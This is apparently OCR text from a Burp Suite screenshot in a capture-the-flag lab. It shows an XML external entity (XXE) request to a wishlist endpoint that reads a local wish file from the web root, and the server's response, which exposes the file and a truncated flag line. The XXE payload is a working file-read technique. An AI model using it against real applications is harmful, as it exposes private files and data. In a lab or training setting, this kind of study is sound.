 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.73.121
3 Content-Length: 329
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.73.121
9 Referer: http://10.10.73.121/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/var/www/html/wishes/wish_ txt"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Dec 2024 07:25:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 224
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #15
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 PS: The flag is
18 is invalid.
Search
0 highlights
Inspector
Request att
Request qu
Request co
Request he
Response h
Done
Event log All issues